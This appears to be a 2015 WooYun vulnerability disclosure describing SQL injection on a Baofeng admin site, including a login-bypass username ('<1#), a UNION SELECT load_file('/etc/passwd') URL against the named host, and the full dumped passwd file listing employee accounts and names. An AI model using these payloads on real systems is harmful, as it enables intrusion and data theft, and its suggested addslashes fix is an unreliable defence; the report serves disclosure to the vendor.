漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0138490

漏洞标题:暴风某站注入一枚 (可给任意用户发任意短信内容)

相关厂商:暴风影音

漏洞作者: 路人甲

提交时间:2015-09-01 23:26

修复时间:2015-10-17 10:40

公开时间:2015-10-17 10:40

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-01: 细节已通知厂商并且等待厂商处理中

2015-09-02: 厂商已经确认,细节仅向厂商公开

2015-09-12: 细节向核心白帽子及相关领域专家公开

2015-09-22: 细节向普通白帽子公开

2015-10-02: 细节向实习白帽子公开

2015-10-17: 细节向公众公开

简要描述:

注入。

详细说明:

WooYun: 暴风影音某站SQL注入

偶然看到了这个洞, 打开测试一下。

先按照他的测试一下

返回的是

提示的是非法,而不是密码错误。

就感觉应该只是过滤了啥,而没有转义。

更换一下继续测试

用户名填写 '<1# 密码随意 成功进入。

漏洞证明:

可查看其他用户的验证码。



给我自己号发个短信。

http://mojing.baofeng.com/admin/booking/update?id=-1 UNION SELECT 1,load_file('/etc/passwd'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17

后台注入太多 root权限的注入。

root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinrpc:x:32:32:Portmapper RPC user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinavahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologinmike:x:10002:10002:Liu Xiaofeng:/home/mike:/bin/bashyutaka:x:10001:10001:Shi Yu:/home/yutaka:/bin/bashdingqi:x:10094:10094:dingqi:/home/dingqi:/bin/bashwangbisheng:x:20028:20028:wangbisheng:/home/wangbisheng:/bin/bashwangjiaxu:x:10093:10093:Wang jia xu:/home/wangjiaxu:/bin/bashzhangpei:x:30281:30281:zhangpei:/home/zhangpei:/bin/bashzhupengyu:x:30284:30284:zhupengyu:/home/zhupengyu:/bin/bashlubangyu:x:30302:30302:lubangyu:/home/lubangyu:/bin/bashxuchao:x:30338:30338:xuchao:/home/xuchao:/bin/bashntp:x:38:38::/etc/ntp:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologinzhuchenguang:x:30145:30145:zhuchenguang:/home/zhuchenguang:/bin/bashmysql:x:30339:30339::/home/mysql:/bin/bashgaoqi:x:10044:10044:Gao Qi:/home/gaoqi:/bin/bashgaoxudong:x:30337:30337:gaoxudong:/home/gaoxudong:/bin/bashgengshizhong:x:30428:30428:gengshizhong:/home/gengshizhong:/bin/bashdaigongyu:x:30333:30333:daigongyu:/home/daigongyu:/bin/bashliyunlong:x:30432:30432:liyunlong:/home/liyunlong:/bin/bashxuhe:x:30433:30433:xuhe:/home/xuhe:/bin/bashliyang:x:30436:30436:liyang:/home/liyang:/bin/bashzhanghongdong:x:30437:30437:zhanghongdong:/home/zhanghongdong:/bin/bashxumanli:x:30441:30441:xumanli:/home/xumanli:/bin/bashlihao:x:30435:30435:lihao:/home/lihao:/bin/bashnagios:x:30442:30442::/home/nagios:/bin/bashluofu:x:30431:30431:luofu:/home/luofu:/bin/bashyangxiaofeng:x:30451:30451:yangxiaofeng:/home/yangxiaofeng:/bin/bash

修复方案:

别过滤了。。

老老实实的addslashes 就行了。

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:5

确认时间:2015-09-02 10:39

厂商回复:

感谢您提交的漏洞,我们会尽快修复。

最新状态:

暂无